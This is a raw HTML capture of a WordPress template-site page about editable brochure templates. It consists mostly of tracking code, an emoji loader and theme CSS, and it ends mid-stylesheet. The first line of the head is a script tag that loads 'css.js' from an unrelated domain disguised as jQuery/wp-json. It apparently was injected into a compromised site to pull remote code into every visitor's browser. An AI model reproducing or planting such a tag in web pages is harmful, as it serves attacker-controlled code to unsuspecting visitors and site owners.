

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/brochure-rubric-template/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template/
body_size: 12244
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Editable Brochure Templates | Brochure Template, 7Th Grade throughout Brochure Rubric Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 